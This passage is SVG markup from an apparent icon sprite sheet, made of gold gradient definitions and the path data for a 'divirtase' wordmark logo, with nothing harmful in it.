	</linearGradient><linearGradient id="logo-cw_SVGID_38_" gradientUnits="userSpaceOnUse" x1="462.7217" y1="335.0322" x2="463.3836" y2="335.0963" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_39_" gradientUnits="userSpaceOnUse" x1="475.2734" y1="327.7246" x2="480.107" y2="332.5581" gradientTransform="matrix(1.0527 0 0 1.0527 -462.1629 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_40_" gradientUnits="userSpaceOnUse" x1="476.9561" y1="334.4434" x2="474.9675" y2="334.4434" gradientTransform="matrix(1.0527 0 0 1.0527 -462.1629 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_41_" gradientUnits="userSpaceOnUse" x1="472.6006" y1="336.6289" x2="473.2508" y2="337.2083" gradientTransform="matrix(1.0527 0 0 1.0527 -462.1629 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_42_" gradientUnits="userSpaceOnUse" x1="478.3477" y1="336.6289" x2="478.9848" y2="337.0817" gradientTransform="matrix(1.0527 0 0 1.0527 -462.1629 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_43_" gradientUnits="userSpaceOnUse" x1="476.6621" y1="329.3457" x2="475.1908" y2="327.8744" gradientTransform="matrix(1.0527 0 0 1.0527 -462.1629 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_44_" gradientUnits="userSpaceOnUse" x1="505.1572" y1="325.1455" x2="505.56" y2="325.527" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_45_" gradientUnits="userSpaceOnUse" x1="504.3496" y1="330.0107" x2="504.6778" y2="330.339" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_46_" gradientUnits="userSpaceOnUse" x1="505.4902" y1="335.1943" x2="505.8507" y2="335.5547" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_47_" gradientUnits="userSpaceOnUse" x1="499.4912" y1="336.5791" x2="499.8309" y2="336.919" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_48_" gradientUnits="userSpaceOnUse" x1="510.5439" y1="325.0693" x2="510.8615" y2="325.3871" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_49_" gradientUnits="userSpaceOnUse" x1="508.4932" y1="336.6104" x2="508.8125" y2="336.9297" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#3F2901" />
	</linearGradient><linearGradient id="logo-cw_SVGID_50_" gradientUnits="userSpaceOnUse" x1="470.0029" y1="340.6074" x2="470.9359" y2="341.484" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_51_" gradientUnits="userSpaceOnUse" x1="496.3691" y1="342.458" x2="497.4432" y2="343.2493" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_52_" gradientUnits="userSpaceOnUse" x1="520.7002" y1="339.9893" x2="521.9268" y2="341.5119" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_53_" gradientUnits="userSpaceOnUse" x1="473.3877" y1="362.2793" x2="471.7293" y2="361.7263" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_54_" gradientUnits="userSpaceOnUse" x1="498.4551" y1="366.1172" x2="496.9214" y2="365.5207" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_55_" gradientUnits="userSpaceOnUse" x1="487.1055" y1="354.7754" x2="485.5932" y2="354.4346" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_56_" gradientUnits="userSpaceOnUse" x1="460.5361" y1="375.1279" x2="461.8092" y2="376.1463" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_57_" gradientUnits="userSpaceOnUse" x1="487.3789" y1="375.0625" x2="488.6799" y2="376.1372" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_58_" gradientUnits="userSpaceOnUse" x1="512.0576" y1="339.6807" x2="511.2086" y2="340.8691" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#FFA600" />
	</linearGradient><linearGradient id="logo-cw_SVGID_59_" gradientUnits="userSpaceOnUse" x1="458.957" y1="340.5244" x2="458.6743" y2="341.2592" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="1" style="stop-color:#FFA600" />
	</linearGradient><linearGradient id="logo-cw_SVGID_60_" gradientUnits="userSpaceOnUse" x1="547.2832" y1="345.0566" x2="550.2474" y2="354.288" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_61_" gradientUnits="userSpaceOnUse" x1="529.2129" y1="353.002" x2="534.2932" y2="370.106" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_62_" gradientUnits="userSpaceOnUse" x1="595.748" y1="321.6055" x2="596.7935" y2="323.4143" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><linearGradient id="logo-cw_SVGID_63_" gradientUnits="userSpaceOnUse" x1="583.2334" y1="321.6318" x2="582.8108" y2="325.8167" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FECC68" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#FEE6AA" />
	</linearGradient><linearGradient id="logo-cw_SVGID_64_" gradientUnits="userSpaceOnUse" x1="589.8145" y1="344.6699" x2="588.1154" y2="343.6502" gradientTransform="matrix(1.0527 0 0 1.0527 -478.9129 -321.1338)">
		<stop offset="0" style="stop-color:#FEE6AA" />
		<stop offset="0.5" style="stop-color:#FFA600" />
		<stop offset="1" style="stop-color:#A66C00" />
	</linearGradient><symbol viewBox="0 0 228 53" fill="none" id="logo_divirtase">
<path d="M1.22708 51.6384C0.453649 50.7103 1.26575 49.7048 2.96729 49.4341C6.17702 48.8927 5.94499 50.6329 5.94499 26.3473V4.7686L4.78485 3.56979C4.16611 2.95105 3.31533 2.40965 2.85128 2.40965C2.27121 2.40965 2.07785 2.13895 2.07785 1.44286V0.476074H19.2093C34.4845 0.476074 36.6888 0.553417 39.8598 1.21083C50.6878 3.45377 56.2178 11.5361 56.2178 25.0711C56.2178 28.0488 56.3339 28.7062 56.7979 28.7062C58.1127 28.7062 57.3393 30.2144 55.5604 31.2199C54.5163 31.7999 53.2015 32.8441 52.5827 33.5788L51.4999 34.8936L57.146 34.6616C61.2065 34.5069 62.9853 34.5843 63.3721 34.8936C63.7588 35.203 64.1068 35.203 64.6869 34.9323C65.847 34.2749 69.1728 34.3909 69.7528 35.087C70.2556 35.6671 70.1009 39.4569 69.5208 41.3904C69.3275 42.0092 69.4435 42.2412 69.9075 42.2412C70.3716 42.2412 70.5263 42.6279 70.5263 43.9428C70.5263 45.4123 70.3716 45.7603 69.2114 46.6498C68.2447 47.3845 67.3939 47.6552 66.1951 47.6552C63.9135 47.6552 63.256 47.0751 63.1014 44.9482L62.9853 43.208L62.3666 45.1416C61.7092 47.1912 61.1678 47.5392 58.6541 47.6165L57.378 47.6552L57.3393 45.0642L57.3006 42.4346L56.5272 44.8709C55.6764 47.5005 55.2511 47.8099 52.5054 47.5779C51.1906 47.4619 50.9972 47.3458 50.8812 46.3791C50.7265 45.0256 51.9253 39.5342 52.3894 39.5342C52.9694 39.5342 52.7761 38.3741 52.1573 38.142C51.8093 37.9874 51.5773 37.3686 51.5773 36.4792L51.5386 35.087L50.6878 36.6339C49.9531 37.9874 49.8371 38.6834 49.9144 42.2025C49.9917 45.6443 49.9531 46.1084 49.4503 45.7216C49.025 45.3736 48.5996 45.4896 47.4394 46.4564C45.6605 47.8872 40.1305 50.4782 37.4622 51.1743C34.6779 51.8704 1.76848 52.2958 1.22708 51.6384ZM29.2639 48.7767C31.2748 48.2353 33.5564 46.0697 34.7552 43.5947C36.6501 39.7662 37.3849 34.855 37.3462 25.9992C37.3462 19.3477 37.2302 17.4915 36.5341 14.4365C35.2579 8.67442 33.5564 5.81273 30.54 4.26587C28.4131 3.1444 25.0487 3.06706 24.2752 4.11119C23.8112 4.7686 23.7338 8.40372 23.7338 26.4246V47.9646L25.01 48.5833C26.4795 49.2794 27.2916 49.3568 29.2639 48.7767Z" fill="#1D1D1E" />
<path d="M91.8731 49.3184C91.6024 48.893 91.8344 47.5008 92.4918 45.0258C93.4199 41.5067 93.4199 41.3134 92.7625 40.8107C92.3758 40.54 92.1051 40.2306 92.2211 40.1532C92.6078 39.8052 96.6297 39.7665 96.591 40.1146C96.5523 40.3466 96.0496 42.2028 95.4695 44.3298C94.9281 46.418 94.5414 48.2356 94.6574 48.3516C94.8121 48.4676 95.3148 48.1582 95.8562 47.6555C97.2097 46.3793 97.0551 47.4621 95.7016 48.8543C94.3867 50.1691 93.7293 50.2852 93.7293 49.2024C93.7293 48.777 93.5746 48.4289 93.3426 48.4289C93.1492 48.4289 92.9559 48.777 92.9559 49.2024C92.9559 50.1305 92.3371 50.2078 91.8731 49.3184Z" fill="#1D1D1E" />
<path d="M98.7568 49.3957C98.3314 48.893 98.7568 45.6832 99.7623 41.9708C99.9169 41.3521 99.8009 41.004 99.3755 40.8493C98.5248 40.5013 98.6021 39.9212 99.4916 39.9212C99.9169 39.9212 100.342 40.2306 100.42 40.6173C100.574 41.1587 100.613 41.1974 100.652 40.656C100.652 40.3079 101.077 39.9212 101.58 39.7665C102.895 39.4185 103.011 39.4572 103.011 40.3079C103.011 40.888 102.74 41.0814 101.967 41.12C101.038 41.1974 101 41.1974 101.773 41.3521C102.779 41.5454 102.779 41.4294 102.044 44.3684C101.734 45.6446 101.502 47.0754 101.464 47.5781C101.464 48.893 102.817 48.6609 104.016 47.0754C105.254 45.4512 106.491 45.1418 105.486 46.7274C103.861 49.1637 99.8783 50.7492 98.7568 49.3957Z" fill="#1D1D1E" />
<path d="M110.745 49.2017C110.745 48.6216 110.474 48.4282 109.778 48.4282C108.579 48.4282 108.579 48.0415 109.662 44.2904C110.474 41.4674 110.474 41.3514 109.778 40.8486C108.966 40.2299 109.237 40.0752 111.828 39.8045C113.838 39.5725 113.838 39.7272 112.485 44.6384C111.905 46.572 111.595 48.2349 111.712 48.3896C111.866 48.5056 112.369 48.1575 112.872 47.5775C113.374 46.9587 113.916 46.4947 114.032 46.4947C114.496 46.4947 113.026 48.7763 112.214 49.3563C111.054 50.1684 110.745 50.1298 110.745 49.2017Z" fill="#1D1D1E" />
<path d="M115.307 49.7432C115.191 49.6271 115.307 48.6217 115.578 47.5389C117.164 40.8874 117.164 40.694 115.849 40.694C115.462 40.694 115.385 40.578 115.617 40.346C116.004 39.9206 119.484 39.6499 119.832 39.998C119.948 40.114 119.871 40.694 119.639 41.3128L119.213 42.4343L120.103 41.5448C120.644 41.0808 121.34 40.694 121.688 40.694C122.036 40.694 122.346 40.4233 122.346 40.114C122.346 39.4566 122.694 39.3792 123.506 39.9206C123.931 40.1913 123.97 40.5007 123.661 41.3515C123.351 42.2796 123.08 42.4343 121.766 42.4343H120.219L119.059 45.9147C118.44 47.8483 117.744 49.5111 117.512 49.6658C117.048 50.0139 115.617 50.0525 115.307 49.7432Z" fill="#1D1D1E" />
<path d="M124.666 49.202C124.357 48.6219 124.473 47.5778 125.246 44.7548C125.788 42.7439 126.213 41.0037 126.213 40.8876C126.213 40.7716 125.865 40.6943 125.44 40.6943C125.014 40.6943 124.666 40.5396 124.666 40.3076C124.666 40.1142 125.014 39.9209 125.401 39.9209C125.826 39.9209 126.291 39.5728 126.407 39.1088C126.677 38.2967 128.727 36.8271 129.655 36.8271C130.158 36.8271 130.08 37.6779 129.462 39.2634C129.307 39.6888 129.539 39.9209 130.158 39.9982L131.047 40.1529L130.042 40.5783C129.152 40.965 128.92 41.5064 128.185 44.5614C127.683 46.495 127.412 48.1965 127.528 48.3512C127.683 48.4672 128.301 48.0805 128.92 47.4618C129.578 46.843 130.08 46.5723 130.08 46.843C130.08 47.1524 129.462 47.9645 128.688 48.6606C127.103 50.2075 125.324 50.4395 124.666 49.202Z" fill="#1D1D1E" />
<path d="M131.395 49.0079C130.273 47.3064 131.704 42.7432 133.212 43.2072C133.638 43.3619 133.947 43.2846 133.947 43.0525C133.947 42.8205 133.638 42.6272 133.29 42.6272C132.284 42.6272 134.566 40.4229 136.035 39.9588C137.273 39.5721 141.527 39.6108 141.913 40.0362C142.03 40.1522 141.875 41.235 141.527 42.3951C140.947 44.406 140.792 44.5607 139.748 44.5607C138.356 44.5607 138.201 45.2181 139.516 45.5662C140.367 45.7595 140.444 45.9529 140.251 47.1904C140.057 48.3505 140.096 48.5052 140.637 48.3119C141.411 48.0412 141.488 48.4665 140.831 49.124C140.251 49.704 138.588 49.7427 138.588 49.2013C138.588 49.0079 138.317 48.8146 138.008 48.8146C137.66 48.8146 137.428 48.4665 137.428 47.9251C137.428 47.0357 137.35 47.0744 135.881 48.5052C133.947 50.2841 132.362 50.4775 131.395 49.0079ZM135.997 47.3451C137.002 46.3009 138.974 42.0471 138.974 40.8869C138.974 40.5776 138.665 40.3069 138.278 40.3069C136.654 40.3069 134.682 43.4006 134.141 46.8037C133.831 48.7759 134.45 48.9693 135.997 47.3451Z" fill="#1D1D1E" />
<path d="M150.847 49.4732C150.46 49.2412 150.112 48.5064 150.073 47.849C149.957 46.2635 151.079 46.1088 151.968 47.617C152.742 48.9318 153.36 49.2799 154.25 48.9705C155.255 48.5451 154.869 47.3463 153.322 46.0701C151.388 44.562 150.885 43.2085 151.543 41.5456C152.471 39.4187 156.493 38.8773 157.692 40.7722C158.001 41.3136 157.962 41.6229 157.421 42.1257C156.802 42.7444 156.686 42.7444 155.603 41.5069C154.636 40.4628 154.327 40.3081 153.863 40.6948C153.554 40.9655 153.283 41.2362 153.283 41.3136C153.283 41.3909 154.172 42.435 155.217 43.5952C157.227 45.8381 157.382 46.2248 156.763 47.8104C156.106 49.6279 152.432 50.672 150.847 49.4732Z" fill="#1D1D1E" />
<path d="M159.818 49.2413C159.045 48.6225 158.89 48.1585 158.89 46.3409C158.89 45.1421 159.083 44.0206 159.316 43.866C159.548 43.7113 159.857 43.1312 159.973 42.5511C160.514 40.4629 164.768 38.8773 166.624 40.0762C168.867 41.5457 166.856 44.6394 163.26 45.1808C162.023 45.4128 161.79 45.5675 161.79 46.3796C161.79 48.5839 163.105 49.396 164.807 48.1972C165.58 47.6944 165.658 47.6944 165.658 48.1972C165.658 49.0093 163.685 49.976 162.061 49.976C161.326 49.976 160.321 49.628 159.818 49.2413ZM164.149 43.4406C165.348 42.2031 165.696 40.3082 164.691 40.3082C163.956 40.3082 162.603 41.8164 162.332 42.8992C162.177 43.5179 161.79 43.7886 161.172 43.7886C160.669 43.7886 160.244 43.982 160.244 44.1753C160.244 44.4074 160.862 44.562 161.636 44.562C162.641 44.562 163.299 44.2527 164.149 43.4406Z" fill="#1D1D1E" />
<path d="M75.2443 49.0093C75.9018 48.6226 76.3658 48.0038 76.5205 47.1917C77.6806 41.391 78.7634 37.6012 79.2662 37.6012C79.5755 37.6012 79.8076 37.9492 79.8076 38.4133C79.8076 38.8774 80.0783 39.8055 80.4263 40.5402C80.9677 41.7004 80.9677 42.0484 80.4263 44.6394C80.0783 46.1863 79.6916 47.7718 79.5755 48.1585C79.3822 48.6999 79.6142 48.8159 81.1224 48.8159C83.4427 48.8159 85.2602 47.153 86.1497 44.214C87.3098 40.2695 86.8071 37.4465 84.8349 36.7118C83.056 36.0543 83.4427 35.5129 85.4923 35.8223C87.7739 36.1317 89.0114 36.9438 89.7075 38.568C91.2543 42.2804 89.3594 47.2691 85.8403 48.8546C84.5642 49.396 83.2493 49.5507 79.2275 49.5507C74.6643 49.5507 74.2776 49.512 75.2443 49.0093Z" fill="#1D1D1E" />
<path d="M143.615 45.0256C143.615 44.1748 144.814 43.7495 146.786 43.8655C148.294 43.9428 148.836 44.1362 148.836 44.5616C148.836 45.0256 148.256 45.1803 146.245 45.2576C144.775 45.335 143.615 45.219 143.615 45.0256Z" fill="#1D1D1E" />
<path d="M105.408 41.7773C105.524 39.9984 105.64 39.7277 106.375 39.6117C107.612 39.4183 108.192 40.7331 107.651 42.4347C107.303 43.4788 106.994 43.7882 106.259 43.7882C105.331 43.7882 105.292 43.7108 105.408 41.7773Z" fill="#1D1D1E" />
<path d="M94.3864 38.1033C94.2317 37.9873 94.1157 37.4459 94.1157 36.9432C94.1157 36.1697 94.3091 36.0537 95.6626 36.0537C96.9001 36.0537 97.2094 36.2084 97.2094 36.7498C97.2094 37.1365 97.0161 37.6392 96.7454 37.9099C96.2427 38.4127 94.8118 38.5287 94.3864 38.1033Z" fill="#1D1D1E" />
<path d="M111.518 37.7943C111.286 37.4849 111.17 36.9049 111.324 36.4795C111.595 35.6287 112.794 35.01 112.987 35.6287C113.065 35.8607 113.374 36.0541 113.683 36.0541C113.993 36.0541 114.225 36.3635 114.225 36.7502C114.225 38.2197 112.446 38.9158 111.518 37.7943Z" fill="#1D1D1E" />
<path d="M1.22685 51.7159C1.11084 51.5999 1.11084 51.0971 1.18818 50.5944C1.34287 49.8597 1.69091 49.6276 2.92839 49.4343C4.66861 49.1636 4.90064 49.2409 4.59127 50.0143C4.47525 50.3237 3.89518 50.6331 3.31511 50.6718C2.73504 50.7104 2.07762 51.0198 1.84559 51.3292C1.61357 51.6385 1.34287 51.7932 1.22685 51.7159Z" fill="#201F24" />
<path d="M34.1753 50.9429C34.1753 50.6335 34.5233 50.3628 34.91 50.3628C35.2968 50.3628 35.7221 50.6335 35.8768 50.9429C36.0315 51.3683 35.8382 51.5229 35.1421 51.5229C34.5233 51.5229 34.1753 51.2909 34.1753 50.9429Z" fill="#201F24" />
<path d="M21.1817 50.0528C20.9496 49.8981 20.6789 49.4727 20.5242 49.1247C20.3696 48.6993 19.8668 48.4286 19.2868 48.4286C18.204 48.4286 18.0106 47.6165 18.9 46.8818C19.2868 46.5337 19.4801 46.5337 19.4801 46.8431C19.4801 47.3071 21.8004 48.4286 22.2645 48.1579C22.4191 48.0806 22.5352 46.7657 22.4965 45.2189C22.4578 40.7717 22.5352 40.3076 23.1539 40.3076C23.5019 40.3076 23.734 40.6557 23.734 41.2744C23.734 41.8931 23.5019 42.2412 23.1539 42.2412C22.8445 42.2412 22.5738 42.5119 22.5738 42.8213C22.5738 43.1306 22.8059 43.4013 23.1152 43.4013C23.4633 43.4013 23.6953 44.0587 23.8113 45.5669C24.0433 48.1579 24.6234 48.854 26.9824 49.086C27.9492 49.202 28.7613 49.4727 28.7613 49.6274C28.7613 49.8208 28.6452 50.0141 28.4906 50.0141C26.1703 50.3622 25.7062 50.3235 25.8996 49.7821C26.2089 49.0474 25.1648 49.0087 24.5461 49.7434C24.2754 50.0528 23.8887 50.2462 23.618 50.2075C22.6898 50.0141 21.607 49.4341 21.3363 49.0474C21.143 48.738 21.027 48.7767 21.027 49.086C21.027 49.3567 21.3363 49.7434 21.7231 49.9368C22.0711 50.1688 22.2258 50.3235 21.9938 50.3622C21.8004 50.3622 21.4137 50.2075 21.1817 50.0528Z" fill="#201F24" />
<path d="M92.0663 49.7049C91.6796 49.3182 91.757 47.8487 92.2597 45.9151C92.6851 44.3683 93.3425 43.5175 93.3425 44.5616C93.3425 44.7937 93.6905 44.9484 94.1159 44.9484C94.696 44.9484 94.8894 45.2191 94.8894 45.8765C94.8894 46.7272 94.7733 46.8046 93.8066 46.4952C92.9558 46.2632 92.6851 46.3405 92.6851 46.7272C92.6851 47.0366 93.0718 47.2686 93.6132 47.2686C94.1159 47.2686 94.5026 47.5007 94.5026 47.81C94.5026 48.9315 95.1987 48.7768 96.0108 47.5393C96.5522 46.7272 96.8229 46.5339 96.8229 46.9593C96.8229 48.0807 94.6573 49.9756 93.4198 49.9756C92.8011 49.9756 92.1824 49.8596 92.0663 49.7049Z" fill="#201F24" />
<path d="M101.386 49.5115C101.193 48.9701 99.5297 48.7767 99.5297 49.2795C99.5297 49.4728 99.259 49.3568 98.9109 49.0474C98.3695 48.506 98.3695 48.3514 98.9109 47.8486C99.2203 47.5393 99.9164 47.2686 100.458 47.2686C101.154 47.2686 101.386 47.4232 101.231 47.8486C100.922 48.5834 102.623 48.6607 103.319 47.9646C103.59 47.6939 103.784 47.6553 103.784 47.8873C103.784 48.506 101.541 50.0142 101.386 49.5115Z" fill="#201F24" />
<path d="M109.082 49.7045C108.656 49.3178 108.772 46.5721 109.198 46.3014C109.43 46.1854 109.585 45.6053 109.585 45.0252C109.623 44.1358 109.662 44.0584 110.087 44.5998C110.358 44.9479 110.783 45.1412 111.093 45.0252C111.75 44.7932 112.253 45.6053 112.021 46.4561C111.905 46.9201 111.518 47.1135 110.822 47.0748C110.165 46.9975 110.087 47.0361 110.59 47.1522C111.054 47.2295 111.518 47.6549 111.634 48.1189C111.75 48.5443 112.021 48.7764 112.253 48.6217C112.485 48.5057 112.678 48.5443 112.678 48.7764C112.678 49.6658 109.778 50.4006 109.082 49.7045Z" fill="#201F24" />
<path d="M115.385 49.1245C115.385 48.6217 115.501 48.4284 115.695 48.6604C115.849 48.8924 116.313 49.2791 116.739 49.5112C117.474 49.9366 117.435 49.9366 116.468 49.9752C115.617 49.9752 115.385 49.7819 115.385 49.1245Z" fill="#201F24" />
<path d="M125.053 49.395C125.053 49.0856 124.821 48.8149 124.589 48.8149C124.241 48.8149 124.279 48.6602 124.666 48.4282C124.975 48.2348 125.053 48.0415 124.782 48.0415C124.473 48.0415 124.473 47.6934 124.782 46.688C125.014 45.9532 125.323 45.3345 125.517 45.3345C125.671 45.3345 125.787 45.4505 125.787 45.6438C125.633 46.4946 125.904 46.8813 126.6 46.8813C127.025 46.8813 127.373 46.688 127.373 46.4173C127.373 46.1852 127.45 46.0692 127.566 46.1852C127.682 46.3013 127.682 46.6493 127.528 46.9973C127.373 47.4614 127.102 47.5387 126.406 47.268C125.826 47.036 125.362 47.036 125.246 47.268C125.091 47.5001 125.207 47.6548 125.439 47.6548C125.671 47.6548 125.787 47.8094 125.633 48.0028C125.517 48.1962 125.594 48.4669 125.787 48.6215C126.252 48.8922 125.904 49.975 125.401 49.975C125.207 49.975 125.053 49.7043 125.053 49.395Z" fill="#201F24" />
<path d="M126.677 49.163C126.02 48.1575 126.097 48.0028 127.103 48.2348C127.644 48.3895 128.263 48.1962 128.804 47.6548C129.268 47.2294 129.771 46.8813 129.887 46.8813C130.39 46.8813 129.229 48.4282 128.224 49.163C127.141 49.8977 127.141 49.8977 126.677 49.163Z" fill="#201F24" />
<path d="M137.621 49.5117C137.196 48.0808 137.196 46.1472 137.699 44.7551C138.202 43.2469 138.279 43.2082 139.71 43.3242C141.179 43.4789 141.179 43.5176 140.909 44.6777C140.754 45.3738 140.406 46.4179 140.174 46.998C139.632 48.3515 139.632 48.4289 140.212 48.4289C140.483 48.4289 141.063 47.9648 141.566 47.3847C142.03 46.766 142.417 46.4953 142.455 46.766C142.455 47.0367 141.914 47.8488 141.257 48.6222C140.019 50.0144 137.97 50.5171 137.621 49.5117ZM138.975 46.882C137.892 46.5726 137.621 46.65 137.97 47.1914C138.086 47.4234 138.588 47.4621 139.091 47.3461C139.942 47.114 139.942 47.114 138.975 46.882Z" fill="#201F24" />
<path d="M6.33129 49.0089C6.06059 48.6995 5.67388 48.5448 5.40318 48.6608C5.17115 48.8155 5.44185 48.4675 6.02192 47.9647C6.75668 47.2687 7.41409 47.0366 8.07151 47.1913C9.42501 47.4233 9.27032 48.2741 7.83948 48.5835C7.18207 48.6995 6.75668 48.9702 6.91137 49.2022C7.25941 49.7823 6.87269 49.6663 6.33129 49.0089Z" fill="#201F24" />
<path d="M76.3271 49.2016C76.3271 49.0082 76.7912 48.8149 77.4099 48.7762C77.99 48.7762 78.2607 48.6602 78.0287 48.5829C77.758 48.4668 77.642 48.0801 77.758 47.6934C77.874 47.3067 77.6806 46.8813 77.3713 46.7653C76.9846 46.6106 76.8685 46.2239 76.9846 45.5665C77.1392 44.8317 77.3326 44.6384 77.642 44.9091C77.9127 45.1411 78.2994 45.1411 78.6474 44.9477C78.9568 44.7157 79.4595 44.561 79.7689 44.561C80.2716 44.561 80.2716 45.0638 79.5755 47.7708C79.3435 48.7375 79.4209 48.8149 80.4263 48.8536C81.0451 48.8922 81.7798 48.8922 82.0505 48.8536C82.2825 48.8149 82.5146 48.9696 82.5146 49.2016C82.5146 49.4336 81.3158 49.5883 79.4209 49.5883C77.6033 49.5883 76.3271 49.4336 76.3271 49.2016Z" fill="#201F24" />
<path d="M83.3651 48.97C82.9397 48.506 82.9784 48.39 83.4425 48.1966C84.0612 47.9646 84.8346 48.2739 84.8346 48.8153C84.8346 49.3954 83.8679 49.5114 83.3651 48.97Z" fill="#201F24" />
<path d="M133.367 49.2022C133.251 49.0088 133.367 48.8155 133.715 48.8155C134.024 48.8155 134.798 48.3901 135.416 47.8487C136.228 47.1913 136.576 47.0366 136.499 47.4233C136.383 48.1581 134.798 49.5889 134.102 49.5889C133.831 49.5889 133.483 49.4342 133.367 49.2022Z" fill="#201F24" />
<path d="M150.034 48.8541C149.493 48.274 149.454 47.9647 149.802 47.3072C150.383 46.2244 150.653 46.2631 152.084 47.8486C152.741 48.5834 153.09 49.2021 152.819 49.2021C152.548 49.2021 151.968 49.3182 151.543 49.4342C151.04 49.5502 150.499 49.3568 150.034 48.8541Z" fill="#201F24" />
<path d="M33.0152 48.7772C33.0152 48.5839 32.8605 48.4679 32.6672 48.6225C32.4738 48.7386 32.2031 48.6612 32.0484 48.4292C31.9324 48.2358 32.0097 48.0425 32.2418 48.0425C32.4738 48.0425 32.6285 47.7331 32.5511 47.3851C32.4738 46.8437 32.6672 46.7276 33.3632 46.805C34.1367 46.921 34.2527 46.805 34.0207 46.2249C33.7886 45.6835 33.8273 45.6448 34.214 45.9929C34.6007 46.3796 34.6007 46.689 34.1753 47.5397C33.9046 48.1585 33.6726 48.7386 33.7113 48.9319C33.75 49.0866 33.6339 49.2026 33.4019 49.2026C33.2086 49.2026 33.0152 49.0093 33.0152 48.7772Z" fill="#201F24" />
<path d="M161.597 48.8153C161.327 48.3513 161.675 48.3513 162.758 48.8153C163.492 49.1247 163.492 49.1634 162.68 49.1634C162.216 49.202 161.713 49.0474 161.597 48.8153Z" fill="#201F24" />
